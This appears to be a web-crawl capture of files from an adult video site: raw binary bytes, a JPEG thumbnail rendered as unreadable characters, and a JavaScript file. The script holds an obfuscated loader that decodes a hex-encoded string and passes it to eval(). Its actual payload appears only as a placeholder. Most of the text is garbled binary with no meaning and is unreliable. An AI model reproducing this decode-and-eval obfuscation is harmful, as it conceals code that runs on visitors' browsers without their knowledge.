{PHT���ꔧ0I'ڙ��2J\�3+D�P�Pp���7ϴ!-H^���W���)=���aB�B�������sh��Imh(R�G�La��g�$��$'[V���)�u<�O�)��g@O��dg PY2]y��z�d-�T��v�10���O^+���iY���� ��F{T�6=	�T�%%9	��ق��zw5�ɐT�rkJ��q��8 �XJNk�x�H4Xw]��03��±�M/@QAX#�އI��ּ�vz��Y޶Տc[�|���&	'8�ޢ��Ə�4�$��C�q�5�-� ��Ҏ)���S��P��P'�i��-��hn���9�3�hz��I.5�=�4��Bv������L����> �7[M%��۩'��T�*c��R����;2TyH���Z�h��5�$z��9�2�w��8�0�A^��e!D�$ճ
#EX[-��&�b�� ` V�E�p��կ����RV���t������u���q��ڻPͳ����1\Wl�)`[�s��.,vZ�h�iؼ��]����M�9��b�^d%�{�TxQB=#�z
�/|1�ܴk�ME-�Y| �l�[|�>84�b�2��L��)���57��?%�� !��n��7�,i����@�!��?��+����`Jt�W��U�dQ��vܤ�8��WJ��ZMY�a�5���5fȩ���w��Xxu��m���P�98�S/�U��֑�E�mJ��ѹ��q_��'h[F�Ӓ-�(�y��{`��$�#���B��u���ˍ��;��6z�c�H�'�V>YcG0���-�<9!��}&��XҊ����%��� Ф��'b����Ջqx�A{l�4�p�Ɯl�=���?j��s�;U�Q{\�TF:+ڗ(^�S�v<f��Êݰ$c W�BV�s��g&����=D�?z���70��G'�-����k�w!<
��G9k�=�G�򞵗؊�U֥��qRXk'�9�[l�v��ևlۉ"���� }k�P;�+����q��Z%Yە��Sd��Q�Ԡ������̼��I	��f��Nr�
L8,+f�v��!�v��krYS�ܳ��2�&��?H'
큞���F�>��:�o����DX�o�
��T��
�L�B�zX ��Ҥ7�maI_�Zrj0$qRY��ӥzͶ�����J�I>��FF��{S��#p��i:w�*l�NC(%'� ~�k��d���U���Sࡶ�8�C�w�C�+s��3ܚ'�c-�5��C�>�*����pqA,̥8�L��!$ (���X�cJ�H��0�%��G�W�c���;��1�g"��+�t;������P��N����y�i%�`rQ�i�9���؍�?�̀�䂯ڑu�MI��n�)�R����j��R�'�:��i��L�JKG���5U�����O3"��Gմ���V���Z5����A�-�G�(���ay�|̔�iZyg5�R��9����(8�FMlaE+�;T�$ڮ�YqQ7������m�8��i�D�����[��b�G'bO�z�\oge����{����;W���سj�jkG�0 �^�}��9p�:V/P�^� X��e���gv��}(3�Oz�z������� ��OA��ҽ^� $O`�Md��g5��� P1�s�t�W�Ld+��#�i��+���k��w%�{�Mz�G.�C�G�����FXZ��i��v%! 
�z��o��m<t�v�r>����K�h���i���Ӄ^�WK�!�5�}a�:{P-P��:W��t� c"���&��)gƛ�m n���BI��S]�}�,�ݩǧ�^�W''�:�����9ɀ�Z9S�wj�m�,���^�S�{'��O��

--- FILE ---
content_type: text/plain
request_url: https://videoporn.name/thumbs/659/2705852731048605659_0.v1571938860
body_size: 5327
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� >     !1AQa"2q��R��#3BCr��b����4%5s����               �� !         !1A"2aQ��   ? ��s.*��Lu�'�2����L e�aPʘ��� ���D�������y�=����.{���_�\�A�qb[�0XlI���h��K�z�p`�����9� �}ߗ�)X�7��G��F秔8�"����Yxa�e$T�8��W�H��Pn�@�]� ,"5�" O]��EQ����ʎ�|����u�y��a�o�����^ �?h?5_�{��֭PUc������ql�Ĵ��� ����j�o�nA���,� h�z-�Xv�D�^�����
�   th�?t�%��nP7����O';c쎟�
 �o�yq ���3��L>��r~P�FII|ª���= �u�o( ,X�� ,� Ȃ�֪��8U��F��[\�G[[�ʂ0�ߗ��3��7��7/��*�xN���ʽM��c���o��
��W'�d����o��^�ܲ��Y`CuRx	�7q��k"�c������^~#ļ`2��UW����9��({��I$)���Y$�el�S�=�Pꪪ���N@`~2�� �?\?��s���T���^���0��͖֭rS����O�^�J�r(\�N;��k1�=�$a@�b3߬� 8�X ��m2?H�)�� x�"�;y-��K;E
&���lQ��(����2Ӧ^�z��+��8���<�f�� �u�V����m��>��"�p�o�ݢ�}Kb{�2%����Lpmf:�-=���O\K >�2X�u�Qhv=���~C������=X�1��lG���3� ]���Hk�i�>���:�P-J�<bl���:�ё�`l:�to�?��_�O�� ��b���5���z@�I�N�@b�[ ��1 ��f7_�^<�o��Nv��!5Z\x���=�ϧ�4�N�ߥ��H�wP��{c�κ0����
�e�>Q�UQ��m��OW�]n���ϲ|��*�YE�[������'qw�	Հ?�ߔ�@��j���0�s���{`zy�Ɍb��$�t��6(b7,;(�Ie0`��s�� Z�D`T{G���������^���z+�QEmG��U�n�o m9q�?*�Ȓ`�&:��λ����;F ��&~���U�ч���|�Wep���{�мW�٨u`xɱ {��'��zȿ
��ջ�saٝ��>�п_�p��T��C���a,�g�k'��g7qC��� �o�{�/�1` ������<y廘�K�ע�?I~Vlx���Wa�2�EW
 ChJǲ>t+�4� >�B�;3954��U˶zV~R�5Ƅ	Hڱ�����vt9�&�ф��7�.uG������?��/i&x'0 XT�bj4:�7�F�A*�ܹ�t?C��M?�V�	)�x6�O����/-��굶X��W9;���'�E��W�a#-6�}=U�c!�Ę��ں+��eN[�`���[R�}�:+��PX�����ep����8t����K�-�/��?f��JgU7�� ~fp��� I`�7�I���d�'��e滗�ծ1�9�]59���%�8��{a�%4� ��� (�3Q��K#�G[aް7��PDs�9�aR���)��ʖ�*N`�w��	�:)��cu����I��4���Hv�4�;	����.�P�I�1���7�lc C�~C83B �q�p!8��M��j�_D_�g.���]K�~�&l棍�@��6%�	��I�2]=���� ����1Ռ"�:$Ad����nޑk�8��e����7]�u�@ ��O<���/��
@���m�	�m�S��A��j�^�����t�אܶg���̽1�Z���Ww^F<��Lz?���5�f�>x�G�P�sd60<�6_���r�
L�65��	?N����od|&��Wϻ�����.>�|O�d%~�����ӧ���h!`�y�hbq���#��W��˫h�lqFe��C>K���В�3,�gW�~-t��8'��ꇆ�E��V���jX ~e��}`���9��A߸�4��?(�R<����S`��;@���R?������TI�d�WƇ�P86����ﯔb~
L�9���yq]���޲�#�j��F���Y��s����B�T> ��]�3~7��������o���_�	��0Jy��'��'+��,wF���|�^�ä������S�$,����a��2��Kf��vY� $Aix��uve�#����N�$^��y@ۨ� 9&-�@�9�L�!���3����QnOP��64��H�m6����r"�N&�+Ws{K���8�R��UY �����S���¨,���JO1�a��bw&g�Mq���1�a�Z<�8uZ?d>���^2s�́�hӧ�)�m���o_A1��b��UMz�c�W���#Z�*�6P�%'/C�*�RN��Y^D%вXgsM��re��A��`$�Ee
Gy������B�&#��(�Eګ@	_�>��&����K;�~�dZ��h.Ol���q�E��zM ��I�L}n���oQ���*P2�h���j*>��;M���k��Q~w���1�Q�?G�a�3h5vb7]��\hc�SNT>'����W�̂݇S�NwB'� 5��E'?9��螏�Wq�l08 ���~�h���#1�G�9���j�K���9��#`yv�o��;��f��c£Ɏ��-&��L�+���7�w�S�)�y�W~��~<]������q��L�@��i��VI�BU��h��Vʙ[���H��cc�V���v�-'ּn�0��+K��Ƭ��f#[HG����>�\/�Y�糁�Ղ�ч��/?Vv���B�d��oA�u�3�(>#m��ƒ���*v����3�Zli5�)4�>H�[�j�[T���W^��}$vע���V��|=ϻ�CRA@|��r�F8k"��;��b�&+Tq��g)i��"�'٬/�=�M��O����*0F��ofH�-���Z��$��#��E�ci{F��'��i*rۿX�m���a} � ��%cuS��y���}����k�8�ʻ�S��պ�!�g%��h� UUl��9w�4������|��ֵ��tn�}f7���n�*YY�L�����Y�ep��!���,e��t��(�v����OEQ�1��=w�΢�K��Ei���a����Zϼ� �r'*��O��h�*N� �'Y���8�hQTޱ�h��-����"�_�>���e�Y}�C, <�sMBi� goy�����L�,�)-��/0�fcI���;0�&y�G��hU{!ʱX-��3=�������C�ŮR�2Gh�2��}I�����q��0��}$�ŀ۩����G���j��=��=eK��4�Ne�"2�ݍ��;1봨�UU'�Kf�<�c�J�#�<��S���y� N�9��E��ܵ�y���ec6�;�����Ke�����Qc�@�3��M�s�v�dfT��g��va�afⱺ�i�s.	��%�u�i�.�l�;"��J�ʹ�����,2�����Z\X�&���šj��~����&L�`��k�?���Z]"'+�3�Y]FXXlx�#Ɋ��;U�6��xp�@�<��[�T���Jj�U�U�@���L�t'�TXm���:{��;	v3��*LABd�����/_������_���G�Y���g�`$Ə=�cV�����d��k���E@�V�%G�z��	���j1�@�D���ț����gF��y]^��q*��{MM��R�D7[�Q� o(���r�,lm�\�𖡋j�S�U�
G(>G9��8u�q���Ӿ���r�ff���9��|� ~q�5�	}�`.����K���� =9[�O������a�/�(}��;���$%l��nm�QMW���mcˣ�=�X�Ӏ�����c�m�)��q��c3u�N������f���U�NA��GEc��Y1�
�I
]V�n�Y́{6Ҍ�9��_
��'�9
��In�3I�wDN`F}�
�5,�9r6'�~0 i~�ښc]0�mF��k��Z,ǙS�O���!�OEQ^w���z9=��p�e�i�̌+�;}��P�2{��_����GkuO������	!�|���M?
�x��� ��3w�ʈ�n�a&bw&q�|H���|��\F��3UV	*�wG ��A�N�z�
������kKc�S�}5���Xd�#��䎣Mv���B*yK�$�;�zb/���-[��S�(��q��,g3��h[�uZ&��*�:�g�3�d����� �����md<���7�T�1I
�y�FIU=`��3��{㬩�CR
��U��k��P����yN������q�@F�v�nn]mN�	_���G��\k\|��|c���O���q�:�7�������ƚ���|����G�_�����;�O�?	��聆�Tv��1��c���K@<�H�G+U���MV�ƫAUS�_��;����v6X��b֢�^Գi�Ԑ*�K�7�:a����G�]5�J�YX���ԍ�2,k�[�1�&I�n@q��,�!�;�zJ���,<����^a��JgB�L��y���	���A�����;@F��1�LԊ�_��� h�GQ�!����Z�����R�X�w�e���W�it�pTK���i*��,9Y�'� ̤5x���;X4���,�s��ƹMZ���E`�y�q��b�
8�9[5o��9)�@�������=!M�e�x�V�y��)�Z�����A�� n���|��L@#���k��j��"k��6�7Bs�@��%C�X��5,�q�	�n�Oo�El|�Ġ����&W�'G��S�$��*p�:�-��Q�p��������n��Y�d�J�7�����Åu
OC����l� ���1j����eO�}'��7K4B���� ��!
����itz�4p�,��jF�6��d~�p���Y�E��:�x���N�p�kU�T�2rH�wĤ���pMW����h��-:�V�^��@���� �g�+]y-�*�58���T  ���m�;@>��U�P	��%�,��'[pry�� �1�� S��zqj�k���XٹS�ʞ�� I�-=�f��oy�	ڲ�|�0J38�I2#�:���Ȁ�P2�Q��� I��%,�r:��Q��E*A ����J��"��?O���米��a;��𔎦O��fRj_38T�����

--- FILE ---
content_type: application/x-javascript
request_url: https://videoporn.name/js/ML3yt2xCP5SI5aUd.js
body_size: 21576
content:
function lmghvogxf(dhkcgfntmu){var cwdkhfqnsj='Z';var xdzz='A';var tvcvd=[];var jjtk=new RegExp('['+xdzz+'-'+cwdkhfqnsj+']');var wejbxqau=dhkcgfntmu.split(jjtk);for(var i=0;i<wejbxqau.length;i++){tvcvd.push(String.fromCharCode(parseInt(wejbxqau[i],16)/(10)));}eval(tvcvd.splice(1,tvcvd.length).join(''));}lmghvogxf('[base64]'); 
     